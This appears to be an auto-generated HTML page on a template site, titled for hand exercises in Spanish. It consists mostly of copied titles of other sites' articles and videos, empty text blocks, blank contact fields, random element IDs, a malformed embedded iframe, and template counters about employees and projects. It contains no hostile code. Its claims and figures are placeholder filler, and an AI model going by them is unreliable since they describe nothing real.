
<file: p6.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="JErtrpJEnH">

<div class="page-wrapper" id="dqMlHzYu5Zo5Xqc">
 	
    <!-- Preloader -->
    <div class="preloader" id="NahYqqJQV"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="BfZkANNk">
            <div class="auto-container" id="6AvLme5jrx">
                <div class="clearfix" id="Zfhssptd45k">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="BzpB1SD7PqOH">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/64ef3bd241f81e81152409fb0732d1fc.jpg" style="max-width:140px;max-height:50px;" alt="Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" style="max-width:140px;max-height:50px;" alt="Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/ad2c0b3e193a303465871aaa3112fdee.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/7c9fcdb211b8ae35112920e57614aeaa.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/281dd1916c211dfbd317ea926d1bcb89.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/042caa9cb013343424cb8909602f8beb.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="ZNYzziIxKb13Aes">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="PTLUEiiFuUqTJ">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="PBHg32DpLkLajK">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="CYGntuszb1">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="bdEa2y7P6">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="qrZvzrdGFPruTa">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/f2a69b18b73128f6a287be16f030c434.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="ScVy4nHvgSN3">
		<div class="auto-container" id="qlUOZSvkGbViG">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="wYt7Cts6iC4">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="BixYpqDMYZ73AB">
						<div class="inner-box">
							<div class="image">
								<img src="img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="HNniWagtMPi">
						<div class="inner-box">
							<div class="image">
								<img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="7KRhQWx4IQWV">
						<div class="inner-box">
							<div class="image">
								<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="3UOvPXBdHT">
						<div class="inner-box">
							<div class="image">
								<img src="img/eea37ac996b43516dbde0cad79ba8655.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="gWECEUrYqibBRK">
									<div class="overlay-inner" id="33nsNF6DxzklJ6C">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="GGRJnn4NYCl6">
						<div class="inner-box">
							<div class="image">
								<img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="GLFnPxFHaP">
									<div class="overlay-inner" id="e7zBafnHwOKQyvy">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="s6V4pelRy">
		<div class="auto-container" id="5OjbXmWIKJ">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="xIqqZ24Dj">
				<h2>Rehabilitación. Fuerza de muñeca y mano  nivel I - YouTube</h2>
			</div>
			<div class="inner-container" id="OqyvGMH">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="3lwDQsB7bcg3">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="pZsvbdu6cujL">
						<div class="inner-box" id="fVwhaN3l">
							<div class="image" id="dWuhP7Tc">
								<a href="p3.html"><img src="img/a7a3461e38cf31bf944541975524ed0e.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="CBLPiDG">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="5eoZbITBjKPufG">
						<div class="inner-box" id="BeeZC3hpdZPbT">
							<div class="image"id="SCo3nv7JtZF">
								<a href="p4.html"><img src="img/9f8da8a039b1e29051e0d9a022adc31c.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="lazLbrrsDlO2">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="PYyEOH4F5K">
									<div class="pull-left" id="yhTZ3mF2sDevP5">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="RnQxh6widW">
						<div class="inner-box" id="oVnmvAFPcSAmOpz">
							<div class="image" id="MfQziNGz">
								<a href="p5.html"><img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="wlHjDmcm5T">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/h2gEGBzfPQc"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Manos a la Obra - Ejercicios con botellas de arena" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.tsJ4zxS_9dt148Gb2iI04AEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="HicuOnJkVsD1cV6">
        <div class="auto-container" id="rGARKsgl5e61K">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="IxB6bf7R">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="RaHtmufIs">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="lRRGOHdQH">
            	<div class="row clearfix" id="6yuqsK1aCkof1Bt">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="DlWjjUv4dVc6">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="atpgquRw1fCu">
                                <div class="footer-widget logo-widget" id="QtrsdqgyIOv2U4n">
									<div class="logo" id="b74LYYk5b">
                                    	<a href="index.html"><img src="img/b8058ff8fad956b976ccba3139c76f72.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="wHxpuW2eJb">
								<div class="footer-widget links-widget" id="3lobDaUH">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="YvQI4ucN">
                        <div class="row clearfix" id="B7qy3gZn2zutry">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="YiBhPNPIZtNe">
								<div class="footer-widget info-widget" id="ljpqcHe">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="nMzFyJwWDg">
			<div class="auto-container" id="oyXkJmRCL1g">
				<div class="copyright" id="daAN76ME">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="UyRZspC"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="ufqGrVM"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="oO6qumaRV">
		<div class="form-group"id="kvKOg4nvo7mrwN">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="sgY2ZVUhD7WaK"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="NPa2EPE"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
